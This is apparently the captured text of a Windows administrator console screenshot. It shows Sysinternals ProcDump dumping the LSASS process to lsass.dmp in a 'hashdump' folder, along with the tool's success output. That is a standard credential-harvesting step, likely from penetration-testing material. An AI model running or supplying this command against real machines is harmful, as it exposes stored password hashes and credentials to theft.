 管理员: C:\Windows\System32\cmd.exe
C:\hashdump\procdump>Procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:27:33] Dump 1 initiated: C:\hashdump\procdump\lsass.dmp
[23:27:34] Dump 1 writing: Estimated dump file size is 33 MB.
[23:27:36] Dump 1 complete: 33 MB written in 3.1 seconds
[23:27:36] Dump count reached.
C:\hashdump\procdump>